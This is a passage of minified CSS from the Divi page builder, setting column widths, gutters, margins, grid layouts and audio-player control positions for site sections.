.fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget .fwidget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget.last,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget.last,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:66.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns2 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_1_2 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_2_3 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_3_8{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4{width:33.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns4 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){width:25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:4% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row{padding:2% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner{padding:5.82% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single{padding:2.855% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-first-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:89%!important;max-width:89%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters4.et_pb_row{width:86%!important;max-width:86%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters2.et_pb_row{width:94%!important;max-width:94%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters1.et_pb_row{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_row_inner.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;direction:ltr}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid{display:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item{float:left;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item img,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item img,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product{clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product{margin-right:0;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item{clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item .et_pb_gallery_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item h2{word-wrap:break-word;margin:10px 0 0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item h2{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item .et_pb_module_header:last-child,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item h2:last-child{line-height:normal}.et_divi_builder #et_builder_outer_content .et_pb_gallery_item .et_pb_gallery_caption,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta{font-size:14px;margin:.4em 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget{width:100%!important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_with_image .et_pb_slide_description{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video{padding:0;margin:10% 0 0 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image{top:auto;bottom:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container{height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content 